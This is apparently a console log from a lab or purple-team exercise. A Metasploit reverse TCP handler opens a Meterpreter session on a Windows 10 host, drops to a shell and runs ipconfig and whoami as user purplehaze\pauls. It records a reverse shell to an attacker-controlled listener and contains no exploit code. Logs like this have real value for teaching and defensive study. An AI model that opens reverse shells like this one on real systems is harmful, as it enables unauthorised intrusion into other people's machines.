 [*] Started reverse TCP handler on 10.10.140.17:4545
[*] Sending stage (179779 bytes) to 10.10.140.15
[*] Meterpreter session 1 opened (10.10.140.17:4545 -> 10.10.140.15:49694) at 2019-08-07 10:41:24 +0100
meterpreter > shell
Process 1132 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pauls>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : fdd6:9d5c:dc58:1:fddc:daf7:f206:c7f4
Temporary IPv6 Address. . . . . . : fdd6:9d5c:dc58:1:e1d0:87a8:904a:7154
Link-local IPv6 Address . . . . . : fe80::fddc:daf7:f206:c7f4%7
IPv4 Address. . . . . . . . . . . : 10.10.140.15
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.140.10
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\pauls>whoami
whoami
purplehaze\pauls